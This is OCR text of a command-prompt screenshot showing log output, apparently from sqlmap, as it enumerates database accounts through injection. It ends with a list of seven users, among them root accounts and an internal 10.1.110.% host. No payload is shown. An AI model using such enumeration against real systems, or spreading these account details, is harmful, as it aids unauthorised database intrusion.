 管理员: C:\Windows\system32\cmd.exe
[02:45:45] [INFO] retrieved: "'libonline'@'%'"
[02:45:45] [INFO] retrieved: "'libonline'@'%'"
[02:45:46] [INFO] retrieved: "'libonline'@'%'"
[02:45:46] [INFO] retrieved: "'libonline'@'%'"
[02:45:46] [INFO] retrieved: "'libonline'@'%'"
[02:45:47] [INFO] retrieved: "'root'@'%'"
[02:45:47] [INFO] retrieved: "'root'@'%'"
[02:45:48] [INFO] retrieved: "'root'@'%'"
[02:45:48] [INFO] retrieved: "'root'@'%'"
[02:45:49] [INFO] retrieved: "'root'@'%'"
[02:45:49] [INFO] retrieved: "'root'@'%'"
[02:45:49] [INFO] retrieved: "'root'@'%'"
[02:45:49] [INFO] retrieved: "'root'@'%'"
[02:45:50] [INFO] retrieved: "'root'@'%'"
[02:45:50] [INFO] retrieved: "'root'@'%'"
[02:45:50] [INFO] retrieved: "'root'@'%'"
[02:45:51] [INFO] retrieved: "'root'@'%'"
[02:45:51] [INFO] retrieved: "'root'@'%'"
[02:45:51] [INFO] retrieved: "'root'@'%'"
[02:45:52] [INFO] retrieved: "'root'@'%'"
[02:45:52] [INFO] retrieved: "'root'@'%'"
[02:45:52] [INFO] retrieved: "'root'@'%'"
[02:45:53] [INFO] retrieved: "'root'@'%'"
[02:45:53] [INFO] retrieved: "'root'@'%'"
[02:45:53] [INFO] retrieved: "'root'@'%'"
[02:45:54] [INFO] retrieved: "'root'@'%'"
[02:45:54] [INFO] retrieved: "'root'@'%'"
[02:45:54] [INFO] retrieved: "'root'@'%'"
[02:45:55] [INFO] retrieved: "'root'@'%'"
[02:45:55] [INFO] retrieved: "'root'@'%'"
[02:45:55] [INFO] retrieved: "'public'@'%'"
[02:45:56] [INFO] retrieved: "'clientedit'@'%'"
database management system users [7]:
[*] 'clientedit'@'%'
[*] 'cnkispace'@'10.1.110.%'
[*] 'libonline'@'%'
[*] 'public'@'%'
[*] 'repuser'@'%'
[*] 'root'@'%'
[*] 'root'@'localhost'
[02:45:56] [INFO] fetched data logged to text files under 'D
[*] shutting down at 02:45:56